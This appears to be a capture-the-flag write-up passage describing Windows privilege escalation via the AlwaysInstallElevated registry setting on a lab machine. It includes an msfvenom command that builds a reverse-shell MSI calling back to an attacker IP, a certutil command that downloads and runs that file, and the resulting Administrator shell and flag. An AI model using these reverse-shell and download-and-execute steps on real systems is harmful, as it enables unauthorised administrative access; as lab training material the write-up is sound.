30-Deploy

I uploaded winpeas.exe but i don't know why it was not working.
I started manual enumeration with hacktricks


These registers were enabled on the target machine ->
because these registers are enabled now i can run any msi file as root/administrator.
https://www.hackingarticles.in/windows-privilege-escalation-alwaysinstallelevated/

➜ www msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.14.11 lport=9001 -f msi -o hello.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: hello.msi
certutil -urlcache -f http://10.10.14.11/hello.msi hello.msi
.\hello.msi
Root.
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D851-8BE0
Directory of C:\Users\Administrator\Desktop
03/31/2019 07:16 AM <DIR> .
03/31/2019 07:16 AM <DIR> ..
04/01/2019 03:21 AM 23 flag.txt
1 File(s) 23 bytes
2 Dir(s) 4,172,156,928 bytes free
C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
XEN{7ru573d_1...}